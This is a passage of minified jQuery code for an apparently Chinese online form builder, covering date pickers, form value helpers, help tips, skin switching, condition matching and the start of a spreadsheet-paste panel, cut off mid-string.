v=c(r).closest("li[typ='date']");if(c(r).hasClass("sub-input")){v=c(r).closest("td[typ='date']")}e++;c(r).datetimepicker("destroy");c(r).removeAttr("initdatenum");var p={inMobile:true,format:"Y-m-d",formatDate:"Y-m-d",allowBlank:true,timepicker:false,validateOnBlur:false,scrollInput:false,defaultSelect:false,lang:"ch",className:"date-box"+e,onChangeDateTime:function(w,x){k(w,x)},onShow:function(x,y){y.addClass("datetimeopen");var w=c(r).val();if(w){c(r).data("xdsoft_datetimepicker").data("changed",true);c(r).datetimepicker({value:w})}},onClose:function(w,x){x.removeClass("datetimeopen")}};if(window.LANG&&window.LANG!=="cn"){p.lang=window.LANG}if(v.attr("dtmin")){var l=getDateByReg(v.attr("dtmin"));if(c.type(l)==="date"){l=c.format("{0}-{1}-{2}",l.getFullYear(),c.formatHH(l.getMonth()+1),c.formatHH(l.getDate()))}p.minDate=l}if(v.attr("dtmax")){var t=getDateByReg(v.attr("dtmax"));if(c.type(t)==="date"){t=c.format("{0}-{1}-{2}",t.getFullYear(),c.formatHH(t.getMonth()+1),c.formatHH(t.getDate()))}p.maxDate=t}if(v.attr("datedelay")){var n=new Date();var u=parseInt(v.attr("datedelay"));var q=n.addDate("d",u);if(p.minDate){var s=new Date(p.minDate.replace(/-/g,"/"));if(q>s){p.minDate=c.format("{0}-{1}-{2}",q.getFullYear(),c.formatHH(q.getMonth()+1),c.formatHH(q.getDate()))}}else{p.minDate=c.format("{0}-{1}-{2}",q.getFullYear(),c.formatHH(q.getMonth()+1),c.formatHH(q.getDate()))}}if(v.attr("weekdaylimit")){p.allowWeekDays=v.attr("weekdaylimit").split(",")}if(v.attr("datelimit")){p.notAllowDates=v.attr("datelimit").split(",")}v.find(".mdateinpmask").remove();v.find(".ui-datepicker-trigger-wrap").remove();c(r).datetimepicker(p);c(r).attr("initdatenum",e);var m=c('<div class="mdateinpmask"></div>').on("click",function(){c(r).datetimepicker("show")});c(r).after(m);m.after('<span class="ui-datepicker-trigger-wrap"><i class="iconfont calendar-icon-trigger">&#xe829;</i></span>')})}else{console.log("没有新的日期组件")}}};c.fn.decorateIframe=function(g){if(c.browser.msie&&c.browser.version<7){var h=c.extend({},c.fn.decorateIframe.defaults,g);c(this).each(function(){var i=c(this);var j=c("<iframe />");j.attr("id",h.iframeId);j.css("position","absolute");j.css("display","none");j.css("display","block");j.css("z-index",h.iframeZIndex);j.css("border");j.css("top","0");j.css("left","0");if(h.width==0){j.css("width",i.width()+parseInt(i.css("padding"))*2+"px")}if(h.height==0){j.css("height",i.height()+parseInt(i.css("padding"))*2+"px")}i.append(j)})}};c.fn.decorateIframe.defaults={iframeId:"decorateIframe1",iframeZIndex:-1,width:0,height:0};c.fn.initNumber=function(g){return this.each(function(j,h){if(!g){c(h).keyup(function(){c(this).val(c(this).val().replace(/\D|^0/g,""))}).bind("paste",function(){c(this).val(c(this).val().replace(/\D|^0/g,""))}).css("ime-mode","disabled")}else{c(h).keyup(function(){c(this).val(c(this).val().replace(/[^(\-?\d\.?)]/g,""))}).bind("paste",function(){c(this).val(c(this).val().replace(/[^(\-?\d\.?)]/g,""))}).css("ime-mode","disabled")}})};c.fn.textWidthBr=function(g){this.html(c.enterToBr(c.encHTML(g)));return this};c.fn.outerHTML=function(g){return(g)?this.before(g).remove():c("").append(this.eq(0).clone()).html()};c.fn.setDateTimeValue=function(g){var h=new Date(g);this.find(":text.yyyy").val(h.getFullYear());this.find(":text.mm").val(c.formatHH(h.getMonth()+1));this.find(":text.dd").val(c.formatHH(h.getDate()));this.find("select.ho").val(h.getHours());this.find("select.mi").val(h.getMinutes());return this};c.fn.getValues=function(){var h=this;var g={};c(":text,select,input:checked,textarea,input[type=hidden],input[type=number],input[type=date],input[type=tel],input[type=email],input[type=url],input[type=time],:password",this).each(function(l,o){var p=c(o),j=p.attr("name"),m=p.attr("type"),k=c.trim(p.val())||"";if(!j){return true}if(p.attr("exclude")!=="1"){if(g[j]){if(!g[j].push){g[j]=[g[j]]}g[j].push(k)}else{g[j]=k}}});c(":checkbox",this).each(function(k,l){var o=c(l),j=o.attr("name"),m=c(":checkbox[name='"+j+"']",h).length;if(!j){return true}if(g[j]===undefined){if(m>1){g[j]=[]}else{g[j]=""}}else{if(m>1&&!g[j].push){g[j]=[g[j]]}}});c(":radio",this).each(function(k,l){var m=c(l),j=m.attr("name");if(!j){return true}if(g[j]===undefined){g[j]=""}});return g};c.fn.setValues=function(h,j,g,i){var m=this,l;var k=c(":text,select,textarea,input[type='hidden'],input[type=number],input[type=date],input[type=time],input[type=url],input[type=tel],input[type=email],:password",this);if(i){k=k.filter(":visible")}k.val("");c(".charges-item",this).removeClass("cgchecked");c("select[name$='dropdown2']",this).each(function(p,r){if(c(r).hasClass("dd1")){c(r).val("")}else{var q=c(r).closest("li").attr("typ");var n="";if(q==="table"){n=c(r).closest("td").attr("placeholders")}else{n=c(r).closest("li").attr("placeholders")}var o=n?n.split(","):[];var s="";if(c(r).hasClass("dd2")){s=o[1]||""}else{if(c(r).hasClass("dd3")){s=o[2]||""}else{if(c(r).hasClass("dd4")){s=o[3]||""}}}c(r).empty().append(s?"<option value=''>--"+s+"--</option>":"<option value=''></option>");c(r).val("")}});c(":checkbox,:radio",this).prop("checked",false);c.each(h,function(q,u){if(u!==0&&!u){return true}var p=":input[name='"+q+"']";if(g){p=":input[name='"+q+"'],:input[name^='"+q+"_']"}l=c(p,m);if(!j){l=l.filter(":visible")}if(l.size()>0){var w=l.parents("li[typ='grade']");if(w.attr("typ")==="grade"){c.setGrade(w,u)}if(l.is(":checkbox",m)){var t;if(c.isArray(u)){c.each(u,function(v,y){y=c.formatHTMLValue(y);c.each(l,function(A,C){var z=c(C);var B=z.val();if(y!==B){return true}z.prop("checked",true);if(z.attr("rel")){c(z.attr("rel")).removeClass("hide")}})})}else{u=c.formatHTMLValue(u);c.each(l,function(y,z){var v=c(z);var A=v.val();if(A!==u){return true}v.prop("checked",true);if(v.attr("rel")){c(v.attr("rel")).removeClass("hide")}if(v.attr("relbg")){c(v.attr("relbg")).removeClass("bgwhite bggray").addClass("bggray")}})}}else{if(l.is(":radio",m)){var x=false;u=c.formatHTMLValue(u);c.each(l,function(y,A){var z=c(A);var B=z.val();if(B!==u){return true}x=true;z.prop("checked",true);if(z.attr("rel")){var v=z.attr("name");m.find(":radio[name='"+v+"']").each(function(D,E){var C=c(E);c(C.attr("rel")).addClass("hide")});c(z.attr("rel")).removeClass("hide")}});if(!x){c.each(l,function(v,z){var y=c(z);if(y.hasClass("other")){y.prop("checked",true).val(u).closest(".other-check-item").find(":text.other").val(u)}})}}else{if(l.hasClass("province")||l.hasClass("city")||l.hasClass("zip")){try{l.val(u);l.trigger("change")}catch(s){}}else{if(l.hasClass("chargesv")){l.val(u);if(u||u===0){l.closest(".charges-item").addClass("cgchecked")}}else{if(l.hasClass("realnumber")){var r=l.closest("li");if(r.attr("typ")==="table"){r=l.closest("td")}c.setNumber(r,u)}else{if(l.attr("level")){var o=l.attr("level");if(l.hasClass("dd"+o)){try{l.val(u);l.data("defval",u)}catch(s){}}}else{try{l.val(u);if(l.hasClass("other")){var n=l.closest(".other-check-item").find("input[type='checkbox'].other");n.prop("checked",true)}}catch(s){}}}}}}}}});c("input[type='hidden']",m).each(function(o,p){c(p).val(h[c(p).attr("name")])})};c.fn.clearValues=function(){c(":text,select,textarea,input[type='hidden'],input[type=number],input[type=date],input[type=url],input[type=tel],input[type=email],:password",this).val("");c("select[name$='dropdown2']",this).each(function(j,l){if(c(l).hasClass("dd1")){c(l).val("")}else{var k=c(l).closest("li").attr("typ");var g="";if(k==="table"){g=c(l).closest("td").attr("placeholders")}else{g=c(l).closest("li").attr("placeholders")}var h=g?g.split(","):[];var m="";if(c(l).hasClass("dd2")){m=h[1]||""}else{if(c(l).hasClass("dd3")){m=h[2]||""}else{if(c(l).hasClass("dd4")){m=h[3]||""}}}c(l).empty().append(m?"<option value=''>--"+m+"--</option>":"<option value=''></option>");c(l).val("")}});c(".charges-item",this).removeClass("cgchecked");c(":checkbox,:radio",this).removeAttr("checked");if(c(this).attr("typ")=="grade"){c.setGrade(c(this),0)}else{if(c(this).attr("typ")=="file"){c(this).find("ul.ossfile li").remove()}}};c.fn.hasValues=function(g){var i=this.getValues();g=g||[];for(var h in i){if((i[h]||i[h]===0)&&g.indexOf(h)<0){return true}}return false};c.fn.helpTip=function(){c("#helpTip .helpTip-close").click(function(){c("#sIframe").css("left","").css("top","");c("#sIframe").hide();c("#helpTip").fadeOut()});function g(o,n,m){var j=false;var l=c(o).data("events");if(l){var h=l[n];if(h){for(var k=0;k<h.length;k++){if(h[k].namespace===m){j=true;break}}}}return j}if(!g(document,"click","helptip")){c(document).on("click.helptip",function(h){if(c("#helpTip").is(":visible")){c(".help").removeClass("active");c("#helpTip").fadeOut()}})}return this.each(function(h,j){var j=c(j);j.attr("data-uuid",c.getUUID(10));j.click(function(k){k.stopPropagation();var i=c("#helpTip");c(".help").removeClass("active");if(i.is(":visible")&&i.attr("data-uuid")===j.attr("data-uuid")){i.fadeOut();c("#sIframe").css("left","").css("top","");c("#sIframe").hide()}else{i.attr("data-uuid",j.attr("data-uuid"));i.css("left","").css("top","");i.find("b").text(j.attr("title"));i.find("em").html(j.attr("rel"));var m=sessionStorage.getItem("isOem")=="1";if(m){i.find("em").find(".link").hide()}i.position({of:j,my:"left top",at:"right bottom"});i.hide();i.fadeIn();j.addClass("active");if(c.browser.msie&&c.browser.version==="6.0"){if(c("#sIframe").length===0){c("body").append("<iframe id='sIframe' class='sIframe hide'></iframe>")}var l=c("#sIframe");l.width(i.outerWidth());l.height(i.outerHeight());l.position({of:i,my:"left top",at:"left top"});l.show()}}return false})})};c.fn.guideHelp=function(){this.each(function(g,j){var k={title:"",details:"",versiontxt:"",funversion:"",lvl:"",srctype:"",srcname:"",helplink:"",hasfun:"",helptxt:"",crmtxt:""};k.title=c(j).attr("title");k.versiontxt=c(j).attr("versiontxt");k.details=c(j).attr("details");k.funversion=c(j).attr("funversion");k.lvl=c(j).attr("lvl")||window.LVL||"0";k.srctype=c(j).attr("srctype");k.srcname=c(j).attr("srcname");k.helplink=c(j).attr("helplink")||"";k.hasfun=c(j).attr("hasfun")||"";k.helptxt=c(j).attr("helptxt")||"";k.crmtxt=c(j).attr("crmtxt")||b.enquire;var l=c(j).attr("triggerevent")||"click";c(j).on(l,function(){c.openGuidePage&&c.openGuidePage(k)})})};c.fn.autoHeightText=function(){function g(h){if(parseInt(h.style.height)>24){h.style.height="auto"}h.scrollTop=0;h.style.height=h.scrollHeight+"px"}this.each(function(){g(this);c(this).bind({keyup:function(){g(this)}})})};c.fn.extend({txtaAutoHeight:function(){return this.each(function(){var h=c(this);if(!h.attr("initAttrH")){h.attr("initAttrH",h.outerHeight())}g(this).on("keyup",function(){g(this)})});function g(h){var i=c(h);return i.css({height:i.attr("initAttrH"),"overflow-y":"hidden"}).height(h.scrollHeight)}}});c.fn.changeSkin=function(h){var l={afterChange:c.noop};var o=c.extend({},l,h);function n(){var p=this;g();c.proxy(m,p)()}function k(q){var p=c("#skinSelect");if(p.length){p.toggleClass("hide")}return false}function j(){var p=c("link[sk]").eq(0);if(p.length==1){var s=p.attr("href");var r=s.match(/_([\S\s]*?)\./g)[0];if(r){var u=r.indexOf("_");var q=r.indexOf(".");var t=r.substring(u+1,q);c("#skinSelect").find("."+t).addClass("selected")}}}function i(u){var r=c(this);var t=r.hasClass("selected");var q="_"+r.data("skin")+".";if(!t){r.siblings(".skin-item").removeClass("selected").end().addClass("selected");var s=r.data("skin");c.postJSON("/web/saveUserPrefer",{skin:s});var p=c("link[sk]");c.each(p,function(x,y){var w=c(y).attr("href");var v=w.replace(/_([a-zA-z]*?)\./g,q);c(y).after('<link type="text/css" rel="stylesheet" href="'+v+'" sk/>')});setTimeout(function(){p.remove()},200);if(typeof o.afterChange=="function"){c.proxy(o.afterChange,r)()}}u.stopPropagation()}function m(){c(this).click(k);var p=c("#skinSelect");p.on("click",".skin-item",i);p.on("click",".skin-back",function(q){p.addClass("hide");q.stopPropagation()});c(document).on("click",function(){p.addClass("hide")})}function g(){if(!c("#skinSelect").length){var p='<div id="skinSelect" class="hide fadeInDown"><div class="title-warp"><div class="skin-title clearfix"><div class="skin-tab left">纯色</div><div class="skin-back right">收起<i class="iconfont">&#xe6e8;</i></div></div></div><div class="skin-content"><div class="skin-warp clearfix"><div class="skin-item default" data-skin="default"></div><div class="skin-item green" data-skin="green"></div><div class="skin-item olive" data-skin="olive"></div><div class="skin-item orange" data-skin="orange"></div><div class="skin-item purple" data-skin="purple"></div></div></div></div>';c(p).appendTo(c("body"))}j()}return this.each(function(){c.proxy(n,this)()})}})(jQuery);Date.prototype.addDate=function(a,c){var b=this;switch(a){case"s":return new Date(b.getTime()+(1000)*c);case"n":return new Date(b.getTime()+(60000)*c);case"h":return new Date(b.getTime()+(3600000)*c);case"d":return new Date(b.getTime()+(86400000)*c);case"w":return new Date(b.getTime()+(86400000*7)*c);case"m":return new Date(b.getFullYear(),b.getMonth()+c,b.getDate(),b.getHours(),b.getMinutes(),b.getSeconds());case"y":return new Date(b.getFullYear()+c,b.getMonth(),b.getDate(),b.getHours(),b.getMinutes(),b.getSeconds())}};Date.prototype.toString=function(){return $.format("{0}-{1}-{2}",this.getFullYear(),$.formatHH(this.getMonth()+1),$.formatHH(this.getDate()))};String.prototype.endWith=function(b){var a=new RegExp(b+"$");return a.test(this)};Math.formatFloat=function(b,c){var a=Math.pow(10,c);return parseInt(b*a,10)/a};timestampToTime=function(e){var b=new Date(e);var d=b.getFullYear()+"-";var g=(b.getMonth()+1<10?"0"+(b.getMonth()+1):b.getMonth()+1)+"-";var a=(b.getDate()<10?"0"+(b.getDate()):b.getDate())+" ";var c=(b.getHours()<10?"0"+(b.getHours()):b.getHours())+":";var f=(b.getMinutes()<10?"0"+(b.getMinutes()):b.getMinutes());return d+g+a+c+f};dateAdd=function(h){var a=new Date();var g=new Date(a);g.setDate(a.getDate()+h);var c=g.getFullYear()+"-";var i=(g.getMonth()+1<10?"0"+(g.getMonth()+1):g.getMonth()+1)+"-";var f=(g.getDate()<10?"0"+(g.getDate()):g.getDate())+" ";var d=(a.getHours()<10?"0"+(a.getHours()):a.getHours())+":";var e=(a.getMinutes()<10?"0"+(a.getMinutes()):a.getMinutes());var b=c+i+f+d+e;return b};comparisonDate=function(d,c){if(!d&&!c){return 0}else{if(!d){return -1}else{if(!c){return 1}}}var b=d.getTime();var a=c.getTime();if(b>a){return 1}else{if(b==a){return 0}else{return -1}}};getNowFormatDate=function(){var b=new Date();var a="-";var e=b.getFullYear();var f=b.getMonth()+1;var d=b.getDate();if(f>=1&&f<=9){f="0"+f}if(d>=0&&d<=9){d="0"+d}var c=e+a+f+a+d;return c};apendNowTime=function(a){var b=new Date();var c=(b.getHours()<10?"0"+(b.getHours()):b.getHours())+":";var d=(b.getMinutes()<10?"0"+(b.getMinutes()):b.getMinutes());return a+" "+c+d};function settingOpacity(g,c,f,d){var e=c;if(e>f){var b=g.css("backgroundColor");var a=e+")";b=b.replace("rgb(","rgba(").replace(")","");b=b.split(",");b[3]=a;g.css("backgroundColor",b.join(","));if(d){CURJSON.backgroundColor=b.join(",")}}}function setInnerText(b,a){if(b.textContent){b.textContent=a}else{b.innerText=a}}function getInnerText(a){return a.textContent?a.textContent:a.innerText}function isRealNum(a){if(a===""||a==null){return false}if(!isNaN(a)){return true}else{return false}}function GetDateDiff(a){return a.replace(/\-/g,"/")}function RQcheck(e){var b=e;var c=/^(\d{1,4})(-)(\d{1,2})\2(\d{1,2})$/;var a=b.match(c);if(a==null){return false}var f=new Date(a[1],a[3]-1,a[4]);return(f.getFullYear()==a[1]&&(f.getMonth()+1)==a[3]&&f.getDate()==a[4])}var getDateByReg=function(c){var b,j=/^\+?(-?\d+) ?[Dd]ays$/,e=/^\+?(-?\d+) ?[Ww]eeks(\d{0,2})$/,k=/^\+?(-?\d+) ?[Mm]onths(\d{0,2})$/,a=new Date(GetDateDiff(getNowFormatDate()));var g=a.getFullYear();var h=a.getMonth();if(c==="today"){return a}else{if(c==="firstOfMonth"){return new Date(g,h,1)}else{if(c==="lastOfMonth"){return new Date(g,h+1,0)}else{if(c==="firstOfYear"){return new Date(g,0,1)}else{if(c==="lastOfYear"){return new Date(g,11,31)}else{if(j.test(c)){b=parseInt(c.replace(j,"$1"));return a.addDate("d",b)}else{if(e.test(c)){b=parseInt(c.replace(e,"$1"));return a.addDate("w",b)}else{if(k.test(c)){var f=k.exec(c);b=parseInt(f[1]);var i=a.addDate("m",b);if(f[2]){return new Date(i.getFullYear(),i.getMonth(),parseInt(f[2]),i.getHours(),i.getMinutes(),i.getSeconds())}else{return i}}else{if($.isDate(c)){return Date.fromString(c)}}}}}}}}}},getTimeByReg=function(d){var e,b=/^\+?(-?\d+) ?[Mm]inutes$/,c=/^\+?(-?\d+) ?[Hh]ours$/,a=new Date();if(d==="now"){return $.format("{0}:{1}",$.formatHH(a.getHours()),$.formatHH(a.getMinutes()))}else{if(b.test(d)){e=parseInt(d.replace(b,"$1"));a=a.addDate("n",e);return $.format("{0}:{1}",$.formatHH(a.getHours()),$.formatHH(a.getMinutes()))}else{if(c.test(d)){e=parseInt(d.replace(c,"$1"));a=a.addDate("h",e);return $.format("{0}:{1}",$.formatHH(a.getHours()),$.formatHH(a.getMinutes()))}else{if($.isTime(d)){return d}}}}};function resetFileDom(a){if(({}).toString.call(a)!=="[object HTMLInputElement]"){throw new Error("必须传入DOM节点");return}a.value="";a.type="text";a.type="file"}function playlightbox(a){$.lightBox({url:"/web/video.jsp?URL="+a,size:"cus1",title:"",draggable:"false",showclose:true,loaded:function(){setTimeout(function(){$("#video1").attr("src",resRoot+"/"+a)},50)}})}function getImplicitChkCons(c,f){if(!f){return c}var b=c[0].FLD;var d=f.FLDS||[];var e=null;d.forEach(function(h){if(h.TYP=="checkbox"){var g=h.ITMS||[];g.forEach(function(i){if(i.NM==b){e=h}})}});if(!e||!e.ITMS){return c}var a=[];e.ITMS.forEach(function(j){var h=false;for(var g=0;g<c.length;g++){if(j.NM==c[g].FLD){h=true;break}}if(!h){a.push({FLD:j.NM,CTYP:"eq",DTYP:"string",VAL:""})}});return c.concat(a)}function changeChkCon(g,a){function h(j,i,k){var m=[];if(i.VAL){m=i.VAL.split(";")}if(j.FLDID===i.FLD){var l={};if(i.CTYP==="cor"){l.or=[]}else{if(i.CTYP==="cand"){l.and=[]}else{if(i.CTYP==="ceq"){l.eq=[]}else{if(i.CTYP==="cne"){l.ne=[]}else{if(i.CTYP==="cnct"){l.and=[]}}}}}j.ITMS.forEach(function(o){var n;if($.inArray(o.VAL,m)>=0){n={FLD:k?k.NM+"."+o.NM:o.NM,VAL:o.VAL,CTYP:"eq",DTYP:"string",LBL:k?(k.LBL||"子表")+"("+i.LBL+")":i.LBL}}else{if(!m.length){n={FLD:k?k.NM+"."+o.NM:o.NM,VAL:null,CTYP:"eq",DTYP:"string",LBL:k?(k.LBL||"子表")+"("+i.LBL+")":i.LBL}}else{return true}}if(i.LBL===undefined){delete n.LBL}if(i.CTYP==="cor"){l.or.push(n)}else{if(i.CTYP==="cand"){l.and.push(n)}else{if(i.CTYP==="ceq"){l.eq.push(n)}else{if(i.CTYP==="cne"){l.ne.push(n)}else{if(i.CTYP==="cnct"){n.CTYP="ne";l.and.push(n)}}}}}});return l}return null}var f=g.FLDS;if(a.FLD&&$.isObjectId(a.FLD)){for(var c=0;c<f.length;c++){var e=h(f[c],a);if(e){return e}else{if(f[c].TYP=="table"){for(var b=0;b<f[c]["SUBFLDS"].length;b++){var d=f[c]["SUBFLDS"][b];var e=h(d,a,f[c]);if(e){return e}}}}}}return{}}function matchCondition(d,x,g){if(d.FLD==="_formula_"){var o=Formula.evaluate(d.VAL,function(i){return x[i]});if(o.success){return o.value}else{return false}}if(d.CTYP==="cand"||d.CTYP==="cor"||d.CTYP==="ceq"||d.CTYP==="cne"||d.CTYP==="cnct"){d=changeChkCon(g,d)}if(d.and||d.or||d.eq||d.ne){var h=d.and||d.or||d.eq||d.ne;if(d.eq||d.ne){h=getImplicitChkCons(h,g)}var v=matchConditions(d.or?"or":"and",h,x,g);if(d.ne){return !v}return v}var a=true;var f=d.VAL===0?0:(d.VAL||"");if(d.CTYP==="ft"){var u,k;if(Array.isArray(f)){u=f[0];k=f[1]}if((u!==0&&!u)&&(k!==0&&!k)){d.CTYP="eq";f=""}else{if(u!==0&&!u){d.CTYP="lte";f=k}else{if(!k){d.CTYP="gte";f=u}else{var s={CTYP:"gte",DTYP:d.DTYP,FLD:d.FLD,VAL:u};var j={CTYP:"lte",DTYP:d.DTYP,FLD:d.FLD,VAL:k};var l=[s,j];return matchConditions("and",l,x,g)}}}}if(d.VTYP==="FIELD"){var b=d.VAL;f=x[b]}else{if(d.VTYP==="EXPRESS"){var n=d.VAL||[];var c="";var w=[];n.forEach(function(B){c+=B;if(!B){return}if(["+","-","*","/","(",")"].indexOf(B)>=0){return}var i;if(B==="AMT"||B.indexOf("F")===0){i=x[B]}else{if($.isNumber(B)){return}}if(i||i==0){var A;var z;var y=g.FLDS||[];y.forEach(function(C){if(C.NM===B){A=C;return false}});w.push(z)}else{w.push(0)}});f=$.calc(c,w)}else{if(d.DTYP==="date"){f=$.formatDate(getDateByReg(f))}else{if(d.DTYP==="time"){f=getTimeByReg(f)}}}}var r=x[d.FLD];r=r===0?0:(r||"");if(d.DTYP==="array"){if(!r||!f){if(!r&&!f&&d.CTYP=="eq"){a=true}else{if((!r&&f||r&&!f)&&d.CTYP=="ne"){a=true}else{a=false}}}else{var m=f.split(/[,;]/);var p=r.split(/[,;]/);if(d.CTYP=="eq"){if(m.length!=p.length){a=false}else{for(var t=0;t<m.length;t++){if(p.indexOf(m[t])<0){a=false;break}}}}else{if(d.CTYP=="ne"){if(m.length==p.length){a=false;for(var t=0;t<m.length;t++){if(p.indexOf(m[t])<0){a=true;break}}}}else{if(d.CTYP=="ct"){for(var t=0;t<m.length;t++){if(p.indexOf(m[t])<0){a=false;break}}}else{if(d.CTYP=="ctany"){a=false;for(var t=0;t<m.length;t++){if(p.indexOf(m[t])>=0){a=true;break}}}}}}}}else{if(d.CTYP==="eq"){if(d.DTYP==="filesize"){a=parseInt(r)===parseFloat(f)*1024*1024}else{if(d.DTYP==="number"){a=parseFloat(r)===parseFloat(f)||r===f}else{if(d.DTYP==="date"){a=$.formatDate(r)===$.formatDate(f)}else{a=r===f}}}}else{if(d.CTYP==="ne"){if(d.DTYP==="filesize"){a=parseInt(r)!==parseFloat(f)*1024*1024}else{if(d.DTYP==="number"){a=r!==f&&parseFloat(r)!==parseFloat(f)}else{if(d.DTYP==="date"){a=$.formatDate(r)!==$.formatDate(f)}else{a=r!=f}}}}else{if(d.CTYP==="bw"){if(r!==null&&r!==undefined){a=r.indexOf(f)===0}}else{if(d.CTYP==="ew"){var e=new RegExp("("+f+")$","gi");a=e.test(r)}else{if(d.CTYP==="ct"){if(r!==null&&r!==undefined){a=r.indexOf(f)>=0}}else{if(d.CTYP==="nct"){if(r!==null&&r!==undefined){a=r.indexOf(f)===-1}}else{if(d.CTYP==="in"){var q=f.split(";");a=$.inArray(r,q)>=0}else{if(d.CTYP==="nin"){var q=f.split(";");a=$.inArray(r,q)===-1}else{if(d.CTYP==="gt"){if(d.DTYP==="filesize"){a=parseInt(r)>parseFloat(f)*1024*1024}else{if(d.DTYP==="number"){a=parseFloat(r)>parseFloat(f)}else{if(d.DTYP==="date"){a=$.formatDate(r)>$.formatDate(f)}else{a=r>f}}}}else{if(d.CTYP==="gte"){if(d.DTYP==="filesize"){a=parseInt(r)>=parseFloat(f)*1024*1024}else{if(d.DTYP==="number"){a=parseFloat(r)>=parseFloat(f)||r===f}else{if(d.DTYP==="date"){a=$.formatDate(r)>=$.formatDate(f)}else{a=r>=f}}}}else{if(d.CTYP==="lt"){if(d.DTYP==="filesize"){a=parseInt(r)<parseFloat(f)*1024*1024}else{if(d.DTYP==="number"){a=parseFloat(r)<parseFloat(f)}else{if(d.DTYP==="date"){a=$.formatDate(r)<$.formatDate(f)}else{if(r){a=r<f}else{a=false}}}}}else{if(d.CTYP==="lte"){if(d.DTYP==="filesize"){a=parseInt(r)<=parseFloat(f)*1024*1024}else{if(d.DTYP==="number"){a=parseFloat(r)<=parseFloat(f)||r===f}else{if(d.DTYP==="date"){a=$.formatDate(r)<=$.formatDate(f)}else{if(r){a=r<=f}else{a=false}}}}}}}}}}}}}}}}}return a}function matchConditions(a,b,e,g){var f=(a!=="or");for(var d=0;d<b.length;d++){var c=b[d];var h;if(c.FLD==="_formula_"){var j=Formula.evaluate(c.VAL,function(i){return e[i]});if(j.success){h=j.value}else{h=false}}else{h=matchCondition(c,e,g)}if(!h&&f){return false}if(h&&!f){return true}}return f}$(document).ready(function(){if(!window.isOem){$("a.help").removeClass("hide")}else{$("a.video").addClass("hide");$("a.shuoming").addClass("hide");$(".guidepagehelp").addClass("hide");$("span.explain").hide()}$("#nav").find("li.app").bind({mouseover:function(){$(this).find(">a").addClass("selected");$("#menuApps").show()}});$("#menuApps").bind({mouseout:function(){$(this).parent().find(">a").removeClass("selected");$(this).hide()}})});

--- FILE ---
content_type: application/javascript
request_url: https://jsformthemes.biaodan.info/js/formviewpastepanel.js?v=20251225182707
body_size: 3433
content:
(function(b){var a={zh_CN:{title:"智能粘贴",confirm:"确认",cancel:"取消",info:"可将Excel或WPS表格中的数据直接复制粘贴，作为子表数据。",tip1:"注意Excel或WPS表格的列需要与子表的列一一对应，顺序一致；并且复制时不要复制表头；",tip2:"表单子表中有运算和数据填写关联的，需要在Excel或WPS表格先处理好。复制粘贴不执行任何运算和填写关联；",tip3:"粘贴后不要修改粘贴的内容。",needinput:"请输入子表数据。",maxrow:"最多添加{0}条数据。",loading:"正在粘贴...",},en:{title:"Paste from spreadsheet",confirm:"Confirm",cancel:"Cancel",info:"You can copy and paste data from Excel or WPS tables directly as sub-table data.",tip1:"Note that the columns of the Excel or WPS table need to correspond one-to-one with the columns of the sub-table in the same order; and do not copy the table header when copying;",tip2:"Sub-tables with arithmetic and data filling associations need to be processed in Excel or WPS forms first. Copy and paste does not perform any arithmetic and filling associations;",tip3:"Do not modify the pasted content after pasting.",needinput:"Please enter the sub-table data.",maxrow:"Only {0} data can be added at most.",loading:"Pasting...",}};b.openPastePanel=function(d,g){if(b("#pastepanlemask").length>0){b("#pastepanlemask").remove()}var i=b.getPageLang();var e=a[i]||a.zh_CN;function h(o,l){var k=o.find("table tbody tr:last-child");var n=o.find("table");var m=k.closest("div.tbl");var j=n.find("tbody>tr").length;if(m.hasClass("hide")){j=0}b.each(l,function(q,p){var r=k.clone(true);if(j===0&&q===0){r=k}r.find("input[name='_rid']").val("");r.find("td[typ]").each(function(V,y){var ab=b(y);var Z=ab.attr("typ");if(Z==="radio"){var J=ab.find("input[type=radio]");var F=b.getUUID(10);ab.find(".sub-tab-value").text("");var M;b.each(J,function(ag,af){b(af).prop("checked",false);var aj=b(af).attr("name");var ai=aj.split("_");if(ag===0){M=ai[0]+"_radio"}aj=ai[0]+"_"+ai[1]+"_"+ab.attr("subid")+F;b(af).attr("name",aj);var ak=b(af).attr("id");var ah=ak.split("_")[0]+"_"+b.getUUID(10);b(af).attr("id",ah);b(af).next("label").attr("for",ah);if(b(af).hasClass("other")){b(af).val("其它");b(af).closest(".other-check-item").find(".other:text").val("")}});if(p[M]){var Y=ab.find("input[value='"+p[M]+"']");if(Y.length>0){Y.prop("checked",true);ab.find(".sub-tab-value").text(p[M]).attr("title",p[M])}else{var s=ab.find("input[type='radio'].other");if(s.length>0){s.prop("checked",true).val(p[M]);s.closest(".other-check-item").find(".other:text").val(p[M]);ab.find(".sub-tab-value").text(p[M]).attr("title",p[M])}}}}else{if(Z==="checkbox"){var L=ab.find("input[type=checkbox]");ab.find(".sub-tab-value").text("");var C=[];b.each(L,function(al,ag){b(ag).prop("checked",false);var ak=b(ag).attr("id");var aj=ak.split("_")[0]+"_"+b.getUUID(10);b(ag).attr("id",aj);b(ag).next("label").attr("for",aj);if(b(ag).hasClass("other")){var af=b(ag).closest(".other-check-item").find(".other:text");af.val("");var ai=af.attr("name");if(p[ai]){C.push(p[ai]);b(ag).prop("checked",true);af.val(p[ai])}}else{var ah=b(ag).attr("name");if(p[ah]){C.push(p[ah]);b(ag).prop("checked",true)}}});if(C.length>0){ab.find(".sub-tab-value").text(C.join(",")).attr("title",C.join(","))}}else{if(Z==="dropdown"){var O=ab.find("select[name]");var R=O.attr("name");O.val("");if(p[R]){O.val(p[R])}}else{if(Z==="dropdown2"){var I=ab.find("select");I.each(function(af,ag){b(ag).val("");if(!b(ag).hasClass("dd1")){b(ag).empty();if(ab.attr("placeholder")){b(ag).append("<option value=''>"+ab.attr("placeholder")+"</option>")}else{b(ag).append("<option value=''></option>")}}});var aa=I.eq(0).attr("name");if(p[aa]){var S;I.each(function(ai,ah){var ag=b(ah).attr("name");var af=p[ag];if(af){if(S){S+="-"+af}else{S=af}b(ah).val(af);b(ah).data("_oval",S)}initNextOptOfDropdown2(b(ah))})}}else{if(Z==="address"){var G=ab.find("select.province");var u=ab.find("select.city");var w=ab.find("select.zip");var t=G.attr("name");var v=u.attr("name");var z=w.attr("name");if(p[t]){var H=p[t];var U=p[v]||"";var A=p[z]||"";G.val(H);G.data("_oval",H);u.empty().append("<option value=''>市</option>");w.empty().append("<option value=''>区/县</option>");var K="";b.each(address.provinces[H],function(ag,af){K+=b.format('<option value="{0}">{1}</option>',ag,ag)});u.append(K);if(U){u.val(U);u.data("_oval",U);var B="";b.each(address.provinces[H][U],function(ag,af){B+=b.format('<option 